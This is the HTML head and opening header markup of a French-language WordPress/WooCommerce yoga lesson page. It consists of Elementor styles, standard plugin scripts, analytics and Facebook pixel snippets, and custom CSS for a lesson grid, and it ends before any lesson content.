.elementor-widget-container{padding:9px 9px 9px 9px;}.elementor-6271 .elementor-element.elementor-element-13180205 > .elementor-widget-container{margin:5px 5px 5px 5px;padding:0px 0px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-13180205{text-align:center;}.elementor-6271 .elementor-element.elementor-element-158c31f{padding:5% 5% 0% 5%;}.elementor-6271 .elementor-element.elementor-element-81280b4 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-81280b4{text-align:center;}.elementor-6271 .elementor-element.elementor-element-bc3bc3d > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-6271 .elementor-element.elementor-element-f285eb3 > .elementor-widget-container{margin:0px 0px 0px 33px;padding:-1px -1px -1px -1px;}.elementor-6271 .elementor-element.elementor-element-f285eb3{text-align:center;}}@media(max-width:767px){.elementor-6271 .elementor-element.elementor-element-179cc97d{margin-top:0%;margin-bottom:0%;}.elementor-6271 .elementor-element.elementor-element-d264907.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6271 .elementor-element.elementor-element-d264907 > .elementor-element-populated{padding:0% 0% 5% 0%;}.elementor-6271 .elementor-element.elementor-element-2972dc5c > .elementor-widget-container{padding:12px 12px 12px 12px;}.elementor-6271 .elementor-element.elementor-element-2972dc5c{text-align:center;}.elementor-6271 .elementor-element.elementor-element-2972dc5c img{width:207px;max-width:153px;height:56px;}.elementor-6271 .elementor-element.elementor-element-36e95ca.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-widget-container{text-align:left;}.elementor-6271 .elementor-element.elementor-element-75799d50 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:3px 3px 3px 3px;}.elementor-6271 .elementor-element.elementor-element-75799d50{--icon-size:20px;--grid-column-gap:26px;}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-social-icon{--icon-padding:1em;}.elementor-6271 .elementor-element.elementor-element-75799d50 .elementor-icon{border-radius:-1px -1px -1px -1px;}.elementor-6271 .elementor-element.elementor-element-76cd1d2 .elementor-widget-container{text-align:center;}.elementor-6271 .elementor-element.elementor-element-13180205 > .elementor-widget-container{margin:15px 15px 15px 15px;padding:0px 0px 0px 0px;}.elementor-6271 .elementor-element.elementor-element-13180205{font-size:1px;}.elementor-6271 .elementor-element.elementor-element-eef6d76{text-align:center;}.elementor-6271 .elementor-element.elementor-element-81280b4{text-align:center;}.elementor-6271 .elementor-element.elementor-element-f285eb3 > .elementor-widget-container{margin:3px 3px 3px 3px;}.elementor-6271 .elementor-element.elementor-element-f285eb3{text-align:center;}}
.elementor-4955 .elementor-element.elementor-element-1ec31fcb:not(.elementor-motion-effects-element-type-background), .elementor-4955 .elementor-element.elementor-element-1ec31fcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-4955 .elementor-element.elementor-element-1ec31fcb > .elementor-container{min-height:100vh;}.elementor-4955 .elementor-element.elementor-element-1ec31fcb{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4955 .elementor-element.elementor-element-1ec31fcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-4955 .elementor-element.elementor-element-68493f96.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4955 .elementor-element.elementor-element-68493f96.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4955 .elementor-element.elementor-element-68493f96 > .elementor-element-populated{padding:0% 5% 0% 5%;}.elementor-4955 .elementor-element.elementor-element-ba55c5c{margin-top:-30px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-4955 .elementor-element.elementor-element-77cc1de.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4955 .elementor-element.elementor-element-77cc1de.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4955 .elementor-element.elementor-element-77cc1de.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4955 .elementor-element.elementor-element-77cc1de > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:20px;}.elementor-4955 .elementor-element.elementor-element-cfa3ca5 > .elementor-widget-container{border-style:solid;border-width:8px 8px 8px 8px;border-color:var( --e-global-color-3458922 );}.elementor-4955 .elementor-element.elementor-element-cfa3ca5{text-align:center;}.elementor-4955 .elementor-element.elementor-element-cfa3ca5 img{filter:brightness( 100% ) contrast( 100% ) saturate( 100% ) blur( 0px ) hue-rotate( 0deg );}.elementor-bc-flex-widget .elementor-4955 .elementor-element.elementor-element-4f07462.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4955 .elementor-element.elementor-element-4f07462.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4955 .elementor-element.elementor-element-4f07462.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-4955 .elementor-element.elementor-element-2912919 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-4955 .elementor-element.elementor-element-2912919{text-align:start;}.elementor-4955 .elementor-element.elementor-element-2912919 .elementor-heading-title{font-family:"Open Sans Condensed", Sans-serif;font-size:25px;font-weight:500;text-transform:uppercase;line-height:1.2em;color:var( --e-global-color-text );}.elementor-4955 .elementor-element.elementor-element-a6e4827{text-align:start;}.elementor-4955 .elementor-element.elementor-element-a6e4827 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:35px;font-weight:300;text-transform:none;line-height:1.2em;-webkit-text-stroke-color:#000;stroke:#000;color:var( --e-global-color-secondary );}.elementor-4955 .elementor-element.elementor-element-2002ebe > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-4955 .elementor-element.elementor-element-2002ebe{text-align:start;}.elementor-4955 .elementor-element.elementor-element-2002ebe .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:20px;font-weight:300;text-transform:none;line-height:1.2em;-webkit-text-stroke-color:#000;stroke:#000;color:#FFFFFF;}.elementor-4955 .elementor-element.elementor-element-50b21a8 > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-button-content-wrapper{flex-direction:row;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-group > label, .elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-primary );font-family:"Open Sans Condensed", Sans-serif;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-group .elementor-field, .elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-subgroup label{font-size:16px;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-button{font-family:"Open Sans Condensed", Sans-serif;font-size:22px;line-height:0.1em;padding:15px 15px 15px 15px;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-button[type="submit"]{background-color:var( --e-global-color-primary );color:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4955 .elementor-element.elementor-element-50b21a8{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}#elementor-popup-modal-4955 .dialog-widget-content{animation-duration:1.5s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-4955 .dialog-message{width:850px;height:100vh;align-items:flex-start;}#elementor-popup-modal-4955{justify-content:flex-end;align-items:flex-start;pointer-events:all;}#elementor-popup-modal-4955 .dialog-close-button{display:flex;}#elementor-popup-modal-4955 .dialog-close-button i{color:var( --e-global-color-primary );}#elementor-popup-modal-4955 .dialog-close-button svg{fill:var( --e-global-color-primary );}#elementor-popup-modal-4955 .dialog-close-button:hover i{color:var( --e-global-color-accent );}@media(max-width:1024px){.elementor-4955 .elementor-element.elementor-element-2912919{text-align:center;}.elementor-4955 .elementor-element.elementor-element-2912919 .elementor-heading-title{font-size:45px;}.elementor-4955 .elementor-element.elementor-element-a6e4827 .elementor-heading-title{font-size:30px;}.elementor-4955 .elementor-element.elementor-element-2002ebe .elementor-heading-title{font-size:30px;}body:not(.rtl) #elementor-popup-modal-4955 .dialog-close-button{right:6%;}body.rtl #elementor-popup-modal-4955 .dialog-close-button{left:6%;}}@media(max-width:767px){.elementor-4955 .elementor-element.elementor-element-1ec31fcb{padding:15% 0% 15% 0%;}.elementor-4955 .elementor-element.elementor-element-4f07462 > .elementor-element-populated{padding:10px 0px 10px 0px;}.elementor-4955 .elementor-element.elementor-element-2912919{text-align:start;}.elementor-4955 .elementor-element.elementor-element-2912919 .elementor-heading-title{font-size:17px;}.elementor-4955 .elementor-element.elementor-element-a6e4827 .elementor-heading-title{font-size:25px;}.elementor-4955 .elementor-element.elementor-element-2002ebe .elementor-heading-title{font-size:16px;}.elementor-4955 .elementor-element.elementor-element-50b21a8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-group .elementor-field, .elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-field-subgroup label{font-size:12px;}.elementor-4955 .elementor-element.elementor-element-50b21a8 .elementor-button{font-size:18px;}}@media(min-width:768px){.elementor-4955 .elementor-element.elementor-element-77cc1de{width:30%;}.elementor-4955 .elementor-element.elementor-element-4f07462{width:69.666%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.0' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://virtuelyogasante.ca/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' media='all' />
<link rel='stylesheet' id='astra-theme-child-az-theme-css-css' href='https://virtuelyogasante.ca/wp-content/themes/astra-child/style.css?ver=1758717973' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://virtuelyogasante.ca/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1742257019' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://virtuelyogasante.ca/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1742257047' media='all' />
<link rel='stylesheet' id='elementor-gf-local-abel-css' href='https://virtuelyogasante.ca/wp-content/uploads/elementor/google-fonts/css/abel.css?ver=1742257048' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://virtuelyogasante.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://virtuelyogasante.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-LR6BY2378N", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["virtuelyogasante.ca"],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://virtuelyogasante.ca/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://player.vimeo.com/api/player.js?ver=1.2.2" id="vimeo-for-wordpress-player-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://virtuelyogasante.ca/validation-commande/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="woo-multi-currency-js-extra">
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https://virtuelyogasante.ca/wp-admin/admin-ajax.php","extra_params":[],"current_currency":"CAD","woo_subscription":"1"};
//# sourceURL=woo-multi-currency-js-extra
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.js?ver=2.2.9" id="woo-multi-currency-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.1" id="font-awesome-4-shim-js"></script>
<script id="favorites-js-extra">
var favorites_data = {"ajaxurl":"https://virtuelyogasante.ca/wp-admin/admin-ajax.php","nonce":"8aac95fbae","favorite":"Ajouter aux favoris \u003Ci class=\"sf-icon-love\"\u003E\u003C/i\u003E","favorited":"Retirer des favoris \u003Ci class=\"sf-icon-love-empty\"\u003E\u003C/i\u003E","includecount":"","indicate_loading":"1","loading_text":"Loading","loading_image":"","loading_image_active":"","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":"custom","custom_colors":true,"box_shadow":true,"include_count":false,"default":{"background_default":"#32a5a0","border_default":"#32a5a0","text_default":"#ffffff","icon_default":"#ffffff","count_default":false},"active":{"background_active":"#32a5a0","border_active":"#32a5a0","text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"\u003Cp\u003EConnectez-vous pour enregistrer vos favoris.\u003C/p\u003E\u003Cp\u003E\u003Ca href=\"#\" data-favorites-modal-close\u003EIgnorer cet avertissement\u003C/a\u003E\u003C/p\u003E","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https://virtuelyogasante.ca/admin466k6yftrmo9op1xhy/"};
//# sourceURL=favorites-js-extra
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<link rel="https://api.w.org/" href="https://virtuelyogasante.ca/wp-json/" /><meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://virtuelyogasante.ca/Leçon/nouvelle-lecon-361/" />
<link rel='shortlink' href='https://virtuelyogasante.ca/?p=7851' />
    
    <script type="text/javascript">
        var ajaxurl = 'https://virtuelyogasante.ca/wp-admin/admin-ajax.php';
    </script>
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="lPQ4_n4DgPLFrP7RDI_vJjxZsnW-xVcqVUx8QlUi0BM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '675696677412643', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<meta name="theme-color" content="#F3F2F0">
			<link rel="icon" href="https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-Logo-vys-vert-32x32.png" sizes="32x32" />
<link rel="icon" href="https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-Logo-vys-vert-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-Logo-vys-vert-180x180.png" />
<meta name="msapplication-TileImage" content="https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-Logo-vys-vert-270x270.png" />
		<style id="wp-custom-css">
			/*
 * =================================================================================
 * CODE CSS DÉFINITIF - UNIFICATION ABSOLUE DU STYLE DES LEÇONS (v3 - Corrigé)
 * =================================================================================
 */

/* --- 1. La Grille de Base --- */
.single-course .vys-grid-container {
    display: grid !important;
    grid-template-columns: repeat(3, 1fr) !important;
    gap: 30px !important;
    grid-auto-rows: 1fr; /* Force toutes les rangées à avoir la même hauteur */
}

/* --- 2. STYLE UNIFIÉ ABSOLU POUR TOUS LES BLOCS --- */
.single-course .vys-grid-container .vys-grid-item {
    display: flex !important;
    flex-direction: column !important;
    height: 100% !important;
    text-align: left !important;
    border-radius: 5px !important;
    box-shadow: 0 2px 8px rgba(0,0,0,0.1) !important;
    overflow: hidden !important;
    background-color: #f5f5f5 !important;
    border: 1px solid #e0e0e0 !important;
    transition: transform 0.2s ease-in-out, box-shadow 0.2s ease-in-out;
}

.single-course .vys-grid-container .vys-grid-item:hover {
    background-color: #f5f5f5 !important;
    box-shadow: 0 4px 15px rgba(0,0,0,0.15) !important;
    transform: translateY(-3px);
}

.single-course .vys-grid-container .vys-grid-item .llms-lesson-preview {
    display: flex !important;
    flex-direction: column !important;
    flex-grow: 1 !important;
    height: 100% !important;
}

/* --- 3. STYLE UNIFIÉ POUR LE CONTENU DES BLOCS --- */
.single-course .vys-grid-container .vys-grid-item .llms-lesson-thumbnail {
    border-bottom: 1px solid #e0e0e0 !important;
}

.single-course .vys-grid-container .vys-grid-item .vys-lesson-desc {
    background: transparent !important;
    padding: 15px 20px !important;
    flex-grow: 1 !important;
    display: flex !important;
    flex-direction: column !important;
}

.single-course .vys-grid-container .vys-grid-item .vys-lesson-desc * {
    text-align: left !important;
}

.single-course .vys-grid-item span.vys-labels.vys-lesson-order {
    background-color: #c3d92d !important;
    color: #ffffff !important;
    padding: 4px 8px !important;
    border-radius: 4px !important;
    font-size: 9px !important;
    font-weight: bold !important;
    display: inline-block !important;
    margin-bottom: 15px !important;
    border: none !important;
    text-transform: uppercase !important;
    line-height: 1.2 !important;
}

.single-course .vys-grid-container .vys-grid-item .vys-lesson-desc small {
    display: block !important;
    font-size: 12px !important;
    color: #777777 !important;
    margin-bottom: 8px !important;
    font-weight: normal !important;
}

/* --- CORRECTION v3 --- Style du titre des leçons (Noir par défaut, Vert au survol de la carte) */
.single-course .vys-grid-container .vys-grid-item .vys-lesson-title,
.single-course .vys-grid-container .vys-grid-item .vys-lesson-title a {
    display: block !important;
    color: #212121 !important; /* Couleur par défaut : noir/gris foncé */
    font-size: 14px !important;
    font-weight: bold !important;
    line-height: 1.4 !important;
    text-decoration: none !important;
    margin-top: auto !important;
    padding-top: 10px !important;
    transition: color 0.2s ease-in-out !important;
}

/* Le titre devient vert quand la souris survole N'IMPORTE OÙ sur la carte de la leçon */
.single-course .vys-grid-container .vys-grid-item:hover .vys-lesson-title a,
.single-course .vys-grid-container .vys-grid-item:hover .vys-lesson-title {
    color: #c3d92d !important; /* Couleur au survol : vert citron */
}

/* --- 4. Responsive --- */
@media (max-width: 1024px) {
    .single-course .vys-grid-container {
        grid-template-columns: repeat(2, 1fr) !important;
    }
}

@media (max-width: 768px) {
    .single-course .vys-grid-container {
        grid-template-columns: 1fr !important;
    }
}		</style>
		</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular lesson-template-default single single-lesson postid-7851 wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child theme-astra woocommerce-no-js woocommerce-multi-currency-CAD ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.0 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-mobile-inherit-site-logo ast-inherit-site-logo-transparent ast-hfb-header ast-full-width-layout ast-sticky-main-shrink ast-sticky-header-shrink ast-inherit-site-logo-sticky ast-primary-sticky-enabled ast-normal-title-enabled elementor-default elementor-kit-6023 astra-addon-4.12.0">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="4978" class="elementor elementor-4978 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-72720023 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="72720023" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-663ac1d6" data-id="663ac1d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f8aa51a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="5f8aa51a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<img fetchpriority="high" width="500" height="217" src="https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-2-1-187x81.png" class="attachment-full size-full wp-image-6477" alt="&quot;Yoga méditation : calme et équilibre mental.&quot;" srcset="https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-2-1.png 500w, https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-2-1-300x130.png 300w, https://virtuelyogasante.ca/wp-content/uploads/2023/08/cropped-2-1-187x81.png 187w" sizes="(max-width: 500px) 100vw, 500px" />												</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-75b4644e" data-id="75b4644e" data-element_type="column">
